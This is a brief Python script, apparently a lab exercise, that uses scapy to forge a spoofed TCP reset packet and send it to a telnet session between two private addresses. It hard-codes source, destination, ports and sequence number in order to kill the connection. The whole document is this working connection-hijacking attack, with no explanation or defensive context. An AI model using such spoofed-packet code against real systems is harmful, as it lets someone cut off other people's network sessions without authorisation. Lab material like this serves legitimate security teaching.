 #!/usr/bin/python3
import sys
from scapy.all import *
print("SENDING RESET PACKET.........")
IPLayer = IP(src="10.9.0.6", dst="10.9.0.5")
TCPLayer = TCP(sport=38724, dport=23,flags="R", seq=4072688695)
pkt = IPLayer/TCPLayer
send(pkt, verbose=0)